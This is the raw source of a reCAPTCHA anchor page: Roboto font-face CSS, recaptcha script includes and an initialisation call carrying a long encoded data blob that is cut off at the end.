@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6UtTTBMKURsp-uLljmwSTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6UtTTBMKURsp-uLljmwSTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6UtTTBMKURsp-uLljmwSTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22SMK2w5TDs1tIw6J1bsOpw4EMHsKGNiB6w54GasO6OggJw4UXw7hjwp5PczJSEgbDqcO1XBzChSg8w7nDhcKvw4XDq07DlWfCmcK3w7Akw53DjFJAHMOvw5Iaw4bCmxjDugTDhsORw5DCmRvCnsO3woPDrVbDmcO5wr/CncKawqPDu2YWQMOaw7ouw6XCtMOKSnXCosOrbGDDvj3DjQAiwrjDhgDDvFfDi8KOHn/CmMKHw5FgeMKMGTUxIQTDllEowqx+GgfDjU3DpsO2w60UwqZew7FfNMODwrpAIsK5wr4qXiYXw7XDusO5KsOueyc3wqlGWcKbwoFoIRhYw4nDmMOyw7ghUWnCt8OxB8ORwqrCscKRw7TDqD/[base64]/wojDlF0rM3PDrl7DiMKgw4XDpjwow6vChsOUAMO0MEsVw4DCkG0hwppyQMO7wq7CsH3CrcKqwoNPFMOmw5HClgjDrTLDiMKuOTRpwrspK2diVsKAwr0mNz7CkMOEwr4mw4DDu8KGKh87wpx/wovDicKobgJ5XMKXMGl0wrgfwrjDo00rIMKww74YAW9BCERoIksew7shbcOgG8OqTSDCosOIeEvDv0LCrcKHdcOOJ0cxeMOsw41sfsOFUjnDncOVAMKtw4NewoUZGnfDksOcUsKycF7Cp8Kvw7cSw5MEw7PCmMO/w71yT104fcKTw7cXC8OPwoEZwqF/[base64]/CuMOyOMKbw6/[base64]/DocOswrXCjzFqw417w6TDjw/Ch8KSO8OCwqTDo8KEwoPCl3PDgMK0wrRVHQrDisOfwpzDkWxWw6lIAT/DoT8oSMOUw47Dgnt0w75oCVnDucKFVURjKVghw4/DvsOFR1jCpwFbwrMGw53CssOGZcKiasKYw4d6w6NLc8KbwqjCtcKCawnCjHXDhRA3wo7CuTtTMcKXQjpyE0JOwqPCmcKdPUx8ZB/CpsKJw5NPw7PCmMK/IsOnTsKxwpfChDpLaF/DpTlJwqsPw6TCisK0Bj57w7bCv2Zow6rCgcK5EsOnXcKvXCJVw43DkRLCvW/CvHNSWMKtw7JwWjNRwrVNeTTCjgwJeMKtwrLCtTlHw5TChR7Cq8Oswp7DvhvDhcO0FsKrw73ClT3DrMO/wrbCqm7ClA18wrwSwrcaGlXClcOCw4/DkcOFa8O2HwTCucOQSho6w7YRaA3DvTnCmW8VGsOMeXrDh3jChcKmwrjCtMK7U0ITwrzDlcKiwqoqw4wYw5/DkTvClMKIw6Fhw6ZDw6FGwolYBsKZL1PDgMOEwqTDkMOWGsKow5rDmUMnXsOAQ13Dj3FCWcKvG8OLw5NyZVpMwqc5wqDCkcOMfVPDmcK0DcORIMOrw4vChQFRV8KZwqVEKF/CkjnCvADDu8KzwpV0L0TCgMKMwpnDnDZVdMO0w6fDsMKwYlXDp8OkwpwYPkBVw6syw6/Dr8OtH8Ojw7rCpMKEw6wzw4lDwpYuw4TDq8K4Y8OcQGLDkcKyTkILI1DClQJRQQzChsKvFcOVwowDw7V1w7pOw6HCgMK7wptOw4fCjcK1w5RLw4/DvsOywpQLAsOjE8OVZ8O5HFBmKzHCrMOVAcKRw6XDgMKdw4fCgGAuwo3Cm2o/LULDs13Chk3CnMO3AhfCrsK/SAtbw5fCocK3wr9BQsKWwrgMw4wAwqkyDn1fVcKHwp5swqjCq3bDjsKSAS7CpBbDncKHwpV6YkZsMgfCs8KvKMK5ZMKoZMODw4JCwo3DkcOpIcOywo8bTsOxOy3Dk2J0w7/CkcOhw4pQw73CucKtw6Rdc8KjT8KoP8KCdsOWPybDtThnw5Mbwr/DoC9Xwo/Cn8KfwqPDuAsHcsO4w7kWERsDw7Q4w6toGMOaWsKqw5XCrSIVa8ODOzvCpApIwrd3QG/CmsKvw5J0wpTCusKRHmQHwrV8ZBhwwrdeFcOowqJBScO6worDukNJwpfDgMOlw7c1cVk+ZMOff2h+wptCacOWw5/[base64]/wr1TNcKHwqzDhsOqw6QEw4/CgB0RCRDCsMOkw6l3aMKJw7DDtMKDwqPCmDk9wqpfRTcPRm9Iw6opwohNw5xWJsKyLcONw4rDmGxKDMOiw4PCiMOZO1RWw4LCoXHDr07CrRjChMKRdyJaO8KUZMOTw5xnw5bCm23ChsOIw7LCjsOdw70EYkxqL8OWVAHCiMO/[base64]/[base64]/[base64]/Drmt1fcOAECFSYsOXw4ZKwqokwobDrsOxKCkkw7HCmjfCu8K2SjYhw4vCsAXDkMO4wrDDqAHCnDYsUW3DlABvKcOuw7DDkBjDj8O5Qz3CsAMQeGRoDMK7fWDCv8O9wpdmwps9wrxSA8KswoPDgsOGwp/Dnl/CrW45BcKaNMOSE2PCg8OeZiUiU8OwXGhWNzXDsMO/wprDg1LDvMKvw4IEwoMYwpMGwqozTErCrsKGPsK8P8OFA8KybsK8wqIIw6B3XRAnR28Mw7rDjhzCkEJ8w7rCq8KtTH4iK1HCoMK3GSMnAsKTFmbCmsOYR1kUw6NKw67CusOYZxPCpgTDjMKcwonCs8KtIUjCoFvDtT/CtMOSMmfDvEEpIQjCthwPw6fDmMK2eAPDtGE+w4XCisObw4jDlsKYO3pWYVQzB8KOw6AgPcObQjhRwqB4w5zCrRHDtsOsw5s8WHx/wohSw4plw5PCkhDDr8O0w75hwoohw6bDp1FQIU/DnCfCuVp0OQkHZ8Krwq5JcsO/[base64]/[base64]/woXDgxrChcOtw4XDsMOEwrEBw73Dg03DsMKGasKtw6TCoMKLwpzCoHTDukZRc03DqB0ow64Qw7TCqyvDssKew5XDpmU3NMKaw7TDvcKqDsOawqwYw4/CqcOww7HDkMKEw7PDk8OHEjUKQzAjw692JMOGE8KKVyREWSN4w4LDgsKUwpsjwrLDkBNSwoJcwoHCtDXChRdIw5LDnCDCucO/BxZMIAHChcOtL8ObwoxnK8KvwpTCoGrCj8KXMcKZOzTDjQkhwqjCuyfCiD8ub8KWwp7DsinCsMOpJ8KAf20ZQ8K1wrgnGDfCviXCrXxoOsOdIMOFwpnDvX/DuMOBTGPDnSXChRIGUsOcwp/CtCrClkrDlFXDjWrCjG/Cu15GEj/CncKFG8O5wp/CssK6TAcFwoPCicOnwrIfCSY1OMOVwoRKJcKmwqkyw7DCqMK8JnYZwqDCgScOw77Cg19Nw5MowpteM0rCpcOUwqbCuMKLUHDCnVXCp8KxYcOzwoJHfm/[base64]/RMKNcUFww4TDmDEdw5Rfw7HDuyzDisOHf8OuA33DiMKkw5rDli9Zw6sJbwF4wpA2Y8OmJMOhw51oBFp/wpobKgHCoBBlb8OGWR8zc8K0w7rCjgRHRMKFScODbsOiLh/Di3XDg8KewqDCgMKpw6vDk8OjSMKmw6QIE8KCw7grw6TDlDUPw5dKw4jDmnHDtx8WRMOvKMOVDCFLw5FZO8K4HcK+RA9YF3zDjSbDj2zCt0rDvMOoc8O1w47Drw17w5A6UsKAUlTCocKSwodtW3Qyw6cdwpofaMKvwqsHDGDDlidlwqNhwrJlaWEtw6/DmMONQ1PCiCnCvsK8dsKxCsKQOQhhdsKqw4LCpMKJwrBrRcK7w7BBEGsrQz/DmcKtwpF9wqMTDcKzwq41J0VWAiHDulNTwqvCnsKDw7/[base64]/CljYiL2oGFy8dMsKbwp5Ew5A0wp/Ds8OZD8O5O8Ouw6rCnMODVGjCisKDw6nDpDg9wo1Cw5rDqMKcHMK/U8OSCypMwpNCbcOXEXdBwpLDtCXDt1lUwoJFNzLDssK6Pi9DDhrCmcOqwqg8F8Kmw67CgMOZw6TDoRoJdnLCnMK+wpbDnlotwq/DocOqwpYLwp3DscOvwqTCvcOvUjgIwqzCq1jDtkglwqLChsKfwpE6LMKFw7lvLcKfwog6G8KtwoXChsKuXMORHcKkw6nCgl/[base64]/[base64]/DpBDCk8Ktw6jDnEoODS3Do8OKw54/w4fCusOJw6zCoVPCsRs/[base64]/wrPDoRQ2woUAe8OeEcK0wrvCjcKZwojCuW07wppQwr/CvsKqwp3DsjzDrMOoDMO3wqXCoCoRE00+MwbCh8Kwwrddw4NZwo8KPMKFfcKrwojDvQPCngcXw4JsFWfDvMK3wqpARWl3JsKQwrU9UcOiZGRLw4UawqVfCzDChMOMw7LCrMOkNicAw7/[base64]/[base64]/[base64]/DgMKFYCPCucKubhw/OcOfwqdZfFs0NnjClsKxZRAEKjrCjGkzw5HCjTJNwqHCq0LDgB5yw67CoMOYfjDCt8OkNcKEw4NURcO6wqVew6Z3wpnDgsO/[base64]/CMOLRn7CssKAVGHCnMOlw7DDo8KFP8KIw5vClEXCoMO2C8Krw780XhDCn8OkHsObwoRDwpVPwrI/[base64]/UMO1w4jCkMKwVMOTwrvDh8KDwrXDogMoZMOAwo7DpsKWw6J5DWdaZsOIwpvDtyxyw6l5w5/DuFJgwqDDnX3Cq8Kiw7jDk8OYwr3CtsKaW8OrHcKpUsOsw7lUwptMw6lpwrfCucO7w5YyUcKwR2XClyDCiV/DlsKVwpvCq1XCn8KvUxdzeCvCly/DlsO+L8O8T3HCkcK8BjYFR8OLMX7Ck8KvPMO5w4dAbUQyw7XDpcKJwoTCoR5rwpXCtcKeE8KEeMOURhXCpV1HQ3nDhjTCsljDkT0JwqM3LMOtw5hGJcOObsKQKsOmwqdGBDzDusOew6BROcO7w5l0w47CtDxqwoTDkw1tIk1dLl/DksK9w4cgwpTCrMKPwqF3w5/DoRcew7cJFsKGUMOxcsKJwqHCksKIATvChV4fw4YxwqEOwpcfw4MCMsOBw4/DlhsiDcOeMWPDr8ORLV3DrAFEI0/[base64]/[base64]/wqrCkCfClh3Dgw3CgVLCi8O0f3DDncO8w4dHWVnDpRvCo2bCkBXDjStdwofCjsK/JG45wqE/[base64]/LcKdw4fDu8OGwoDDgwzCocOVRMOCwrshMFDDsxvCicOzw6nCocOaw4/Ch2DCv8OSwrsvdMKRSsK5d3o6w51SwocbT14dJ8ONUx/DmTDCoMOVUgrCgxPDjn48P8ObwoPCocODw6Vjw6Atw5RIG8OAVcKdVMK4wpF3csKFwoVMOUPCqMOgYcOOwq3CjcObD8KCPwDCkVBMw6FhVyDCpA0OJsKOwo/[base64]/w6Z6wrnCusOJA09ZRsOzwoLDpMKEHMObw6VVw78Rw59PGcOPw6HCjMOzwpDCncOiwokfFsOjHz3CgQxIwo89w6hgGcKBNApQMC3CgsK8ZwFxHk1ywogmwp7CqhfCj3dswooHKMO3bsK1woZDY8OkFWpCw5/CsMKVWsODw7nDuk9SPcKIw4zCisKtVSzCo8KpRsOWw6vCj8KUOsOYCcOawoTDkS4Zw64tw6rDk2kWDcK9ayk3w7TCuDfDusOsXcOtUMO4w6DCncOQUsKjwo7DqsOSwqJFUHYNwqXCtMK7w7lKYMO7VsK6wpZ7IMK1wrxxw6PCuMO0IsKKw5/[base64]/[base64]/Dg8KPPyZOTGgdM8K3dXPDg8OSUsKwFMO/wprCmsOMX2fCs0JCw57DlsO3wr7DncKHQ1DDrgPDiMO6wrtCdSPClcOYw4zCr8KhRsKSwoIpOX7CgVkSFg3DpMKfCBzDnwPDijJ/wrh+eCHCnmwHw6LDgiF1wqLCtMOrw7rCqU3DvMKuw6lYwpbDtsKgw5Ugw6IdwrjDojrCocOxBxIdbMKaMSZGEsKQwo/Dj8Ocw4PCucODw6HCmMKjDFPCpsKew5TDiMK0ExAdw75DEEx7GsOBPsOidMKhw7d4w6VrPTIDw4bDi38Lwo4hw4nCih4XwrvClsOsw6PCgAJEVgx7dC3Cu8OyUTcFwqYkSsO0w7lAcMOrBcKYw6LDnBjDosOpw4vCnQYswqjDjC/Cq8KWIMKDw6DCjB9Hw4R4HMOew653A0XCvxVHbMOTwprDt8OOw6HCiQJzwq0LHi7DuyXCtGnDvsOiQwA/w5zDt8O/w4nDisKwwrnCtsK2JjzCo8Klw5/[base64]/FsObfXkUw4jCncOaw7vDjcO/w5w/[base64]/DjMKAwrzDs2xvSsKnd1zDgAHCn8Ofwo1MZgHCkcK3bEsGIAbDv8Oswpgtw6bDjsO6w4zCncKtwqHCriHCgBo4Pz0Ww7bCn8OMVjjDu8OGw5ZrwqfDu8KYwpXCgMK1wqvCpsKywpjCjcK3OsOqbcKdwrLCiVdqw5DCq3ZtI8OfVTAgIsOpw5hRwpVJw4/DisOJLF9zwrEiSMO2wrNHw4nDtWXChVrCjVk7wr/[base64]/[base64]/CqVDDmMKjw4/CtcOrw6oWNsO9C8OrEz5QB0IESsOkw4UjwpU4wrhWw4AQw658w5Esw7LDjcKDOC9Qw4FNQxrDtMK/IcKMw7vCk8KSJMKhNyzDhyPCrsOiQBjCvMOlwqbCq8ODO8OAUMKobcOFbUHDq8OBTBkew7B7L8OpwrcgwojDq8OWFkl6w78zUMKTOcKfLyXCkkzDqsKJeMOrC8OJCcKiCEAUw5k7woQvwr56csOVwqjCsH7Dh8KXw7/CksK+w73CncKJwrbCrsOUw7DCmwhNXShOa8K6w40nR0DDmzjDpy3ChcKULMKnw7x9J8KvE8KYWMKQa0RVK8OPUl5RLkrCsSTCpxljAsK8wrbDjMKswrU1CW/Ck1QAwqXChwrChQIOwrvDvsKhNjbDqRfCtcOwBn7DkTXCkcOxK8KVa8K8w5PDqsK0woouw6vCh8O4cSjCmTDChUHCvWJ8w73DsFQXQlgVCcOoQcK6wobDpMK6EsKdwqIibsKpwrfDlsK1wpTDl8KYw4HDsyfCoCfDq3ppDg/DhznChFPCgMOnLsOzZG4OdkHDnsOybnjCs8K6wqLDisOdP2FowqnDpFPDtsKMw4M6w5w8VMOMIsKUScOpJ3LDmB7CtMO8Ix14w6Fww7h8wovDowgxJFBsBMOtw5QefSPCuMKPQsKVGMKSw7J8w6zDrh7CpWHClAPDuMKwIMKKJUxjPzZ4a8OCTMO/HcONMkUDw4PChn3DuMKScsK3wo7Dv8ODwo5gRsKMwonCu2LCiMKywrzCrSkowo5Sw5TCncK7w7zCtlrDjCMpwrXCuMKgw48CwobDqjQswrrCs1x3P8OjEMOxw5Iqw51zw4jCvMO4NSt/w7B/w53ComrDnnrDp2nDv2Qyw6FNcMKQeUXDh14yUGAGYcK0woTDnDZSw4bDhsOPw5PDkGN1EHcXw7zDjmjDkQYhKSJvZsKBwoo0acOzw4LDtF8XEMOgwoXCrcKaQcO6K8OqwphuR8OtMxYbbsOOwqXCnsKtwoU4w4Q3Y03CpDrDi8KRw6nDicO/[base64]/DvxbDvXPCssKgbTIqUMKZw5l7DznDtMKAw5jCn8KUW8OnwrRwbg8QZy3CqgjDgsOqKcK9Wk7CkEh5XMKJwohpw4JxwobClMOywovCosKQGsOWTinDpsOswrvCjnVFwo0UZsKpw5RRf8K/[base64]/CvcKKWMOlwo3DrsKRZcKWT8KPH8KZM8O5w6LClVAEw64Wwr8zwoHCiFDDsU3ClyzDpGfDviLCojVCU2UOwrLCjzrDssKPERIyLj/Dr8KGBgXDhTjCnjLCgcKJw4bDmsK+NmnDrDolw6kewqhIwopOwq5MZcKhIkF6JnHCpcKpw61PwoVwM8O0w7dew6TCvSjCu8K1RMKpw5/Cs8KMCcKMwpLCtMO/[base64]/wonCvTzDh8KODWvDogLCt8OWw4NDBSbDtUtKwoY1w4s2aUrDpMOgwq94EnPDhcKSbw/Dnl44w7rCnRrCg17DuzEmwovCpA3DuiYgFnZJwoHCiT3CucOOUhFDNcOpWHfDusODw5XDlGvCmsK0dkFpw4BwwoVtcyDCiD/Ds8OwwrMWw4bCjUzDhzhew6DDrjlCSVZlwotywrbDjMOIw7kxw6FpScOpXiMzIgpmSHnDq8Kvw7QiwqEXw7XCnMOHCMKFbcK+B2XCqU3CuMO/WS8UP0cJw5B6GznDlMKuGcKXwo/[base64]/CrMOmwojCnMOLwoskX8KBYC3CnGbDvsO9wqhOG8KRI2/CjjXDmsKMw43DssKeBmXCmsKPEiXDun4QBcOBwqPDvsKqw6UrOkV/[base64]/ChMKAw452Uz0CFMOnwqXDrB7DscO9TkbCtTtVSGMMwoDCuDkowpA+ZEjCvsO+wpzCqRjCoQfDlg8dw4fDsMKiw7cRw51lZUrCg8Klw57Dn8OnZcOBAcOYwqJyw5c2QxfDjMKJwrbCjy8TZlfCs8OlVcKLw7FNwq3ChWNJHsO2JMK1Jm/CukgkOFfDu2vDjcOWwrc5YMKRdMKtw4dkM8KkD8Orw7nCr1vCi8O0w6BvZcODcxsINMODw6HCscOOw5TCvWELw6JpwrPDnDtbJW9aw5XDgH/DgwoZNzwILkpOwqPCikBeXid8TcKLw4YKw6PCjcOyY8OuwqxGPsKQE8KPcXtNw6/DpgXDicKvwofDnC7Di3nDkR03TT40aS43RMKxwqNgwrBbLjMEw7vCuWF3w7PCiUI3wo8AEkPCik8Aw7rCh8K8w5FvEH7Cn0TDrcKaHcKuwq7DgkAsP8Klw6DDjcKlN3IcwpLCrsOJdMOIwoPCii/DgEg8RcKmwrXCjMOgfsKWwpR0w5sIOUPCqMKpYiFhJz7CvFnDk8K6w7XCh8OnwrjCuMOvb8KdworDuQbCnVTDhHcUwpfDrMKhRMKwDsKRQXIDwrMvw7QVcHvDoDtzwoLCpDfCn3hawrPDrzjDvXJ0w6HDqHsvw74/[base64]/[base64]/[base64]/[base64]/w40mw4ZKw63CsSs9wpLCgmfDunnCgm7CjmBhw5PDuMKJM8K0wrhpZTd4wp/ChMOUM1TCk0JgwqE7w69VHMKRdEwFQ8KFOnjClxVAwrQlwqHDjcObVMKBEsOUwqdxw7XClMKdQ8O5S8KyY8O7KGIOwpnCvMKOAUHCuk3DjMKNQ3gtVy0WJSDCn8OxFsKew5gQOsKpw45KP0XCpC/Ci1DCgnLClcOPTRvDmsO9HsKdw4cHRMKkJFfDq8KTEDBkeMKyZ3N1w6hqBcKVOyDCicOvwojCmjNndsOKRDMTw74Uw73CqMOYDsKqcMOrw7piwr7DpcK3w4LDpV01D8KrwqRpwpnDiAE2w6XDuyHCs8KJwqIEwojCnyfDkTh/w7RfYsKKwq3CpWPDk8KUwrTDmMO/[base64]/ClsK0w7jCl8OJwrvDqMKkd0bCgGIJGMKGw4/[base64]/CtsK2U8Kdw5DCtsKVw7pdAcKDAMOZwrIuwpp5w6BywohYw5DDtMONw5nCjk1afsOsI8O6w7oRwrzCqsKhw4wdAwh3w5nDi15YAgLChkUELcKHw780wpbChwhXw7vDoijDj8OzwpfDocO6w77CsMKvw5RrTMK9fX/CqcOPK8KWeMKHwp4xw47DnHgdwqnDjkZ/w4HDj3tNfgjDj0vChsKnwpnDhsOuw7BBFHRww6zCn8K+asKNw5tJwqTDtMODwqPDtcOpEMOVw67DkGUdw5YacFEnwqAOXsOMUxZ3w6QTwonCsHkbw6bCgsOXAC8QBFjCkjLDisOKw4vCksOwwqB1MhVEworDjXjCicOMYDh0wo/Cm8Oow7VEM3Iuw47DvwbCq8KwwpsCQMKVZsOdwrbDr3DCr8Oawq10w4odEcKswpsic8KOw7PCicKXwrXDqmzDq8KUwqdwwo1Jw5xcRMOBwo1sw7fCn0FzLHDCp8Ouw6UhYRsyw5jDrgrCkcKhw5oxw4/Dqy3Dv1tsVEDDmlfDv1FzM0TDmhXCkMKDwrbDn8Kgw4sxa8O0dMOgw4rDjQbCkQvChxDDmCjDpGPChcOFw7xgw5Mzw6prZh7CjcOYw4HCosKnw6bCnk3Dg8Kfw6F7BzE4wroZw5xZZyzCiMOUw5kKw6o8EEzDqsKvQ8OhNUQvw7YIPEHCtcOewrbCv8O9bE3Csz/DtsOaWsKPLMKFw6/[base64]/CmsKkwotNYMKTwrFwwoXCkwzCv8KDwpRUAsKAWU5nwpXCqsKxHsKfQkFpOMOAw7FeY8KQe8KMw6UkEDoMJ8KiQcKnwpRZS8O/U8Oww5huw7fDpkTDnsO1w5rCoVTDlsORH2PCgcK8CMO3J8O3w4nDojl8MMOrwp3DlMKCM8OOwp4Ow5HCuSkkw4o3asK5wrLCvsOZbsOkdEbCsWEidx9OYRnChhbCr8KKeVg/[base64]/CtcObRMODd2/CoMOzwpclw4UXYMOAwqXDqA3Ct8K8aD5TwpU9wpLCrR/[base64]/CrMOEw4MywrjDnMKAwrrClsKxdEBEL8K2wp9uw4PCpUZaZzrDuAkEF8O7w4bDq8KFw4lsacOEMMOXb8KDw6DCnQdIJ8O9w4jDsQTDnsOMXT4xwqLDtTYOHsOuTBrCsMK9w7YawoJQwrnDtxFSw4vDnsOpw77DtGdiwojDlsOpB2FEwoXClcK8a8KwwrZ/bEh3w78tw6DDlnQcwprChC4DQzzDrA3DmSbDgMKoJ8OywoRqWiXCi0LDhADCnwTDhlonwqFBwqcWw6zCpCXDhQnCj8ORSU/CpknDmsKnJ8OYGAZlFGHDjXgawo7CssKYw6fClcOGwpjCtiTCnkLDoWrCixfDpsKPVsKywo8zw7RNQX55wozDjHxdw4gpHH5Mw4tpCcKtNxbCrXJzwrkmSsO7LsKKwphPw7vDrcOQV8OoI8O8AHwSw5/DrsKcSXdtccK9wpcXwovDrzTDq1XDs8KywqELXDs2flIVw5BWw7QKw4Nlw59cHk8NNWrCqAkbwr58woVPw6XCj8OVw4jCoDLCqcKUEyHDihzDgcKKwphIwqURXRrCqMK/Ii5QY2BIIRDDixFqw4TDg8O/GMOBS8KQESQiwp5/[base64]/[base64]/CjMK0w5jDhcKVw7PCkw7CnSfDp8OAwpwowqTCu8OYXH16WMKBw4PDumnDljjDixnCgcKyMT5rNmEOe2NEw7IPw6VJwoXCg8Kyw41Lw4zDmGTCpWfDqhAYJsK3NDh/BcKoMMOpwozDtMK+Sk1Qw5vCusKUw4Jvw5LCtsO5ZX/Co8K2MSTCn283wrZWT8KtcWB6w5QYwo8swpTDuxHClStxwr/Dg8KQw7ETaMOBwp3DnsKewr/DuEPCjgZUUwzCusOmYFsLwrtEwpp9w4vDoQRzBsOKUSU4OkbCgMKnw63Dgk11wrkUAX46OCBpw7l4KDZlw75ow7BJcSZlw6/Dv8O4w7fCg8KSw5FqCsONwqLCmsKEbSzDtVjCtcONGsOOScO9w6jDiMKGAg9CanDCm00rI8OhcMKvbmAjDGk7wpxJwo/CksKXciEvMcKfw7TDiMOeI8OLwprDgsKoCUXDkExHw